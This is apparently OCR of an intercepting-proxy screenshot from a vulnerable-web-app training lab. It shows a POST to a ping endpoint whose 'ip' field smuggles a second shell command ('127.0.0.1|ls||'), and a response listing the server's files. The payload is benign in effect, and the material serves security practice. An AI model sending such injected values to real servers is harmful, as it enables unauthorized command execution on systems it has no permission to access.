 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/rce/l2/ping HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 18
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ip=127.0.0.1|ls||
ls结果
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:46:21 GMT
4 Content-Type: application/json
5 Content-Length: 205
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":
"__pycache__\napp.py\nauthority\nbruteforce\ncsrf\ndb.py\ndownload\n
infoleak\npilot.cfg\nrce\nresponses.py\nserialize\nsqli\nssrf\nssti\
nupload\nurlredirect\nvcdefect\nxss\nxxe\n"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 484字节 | 14 millis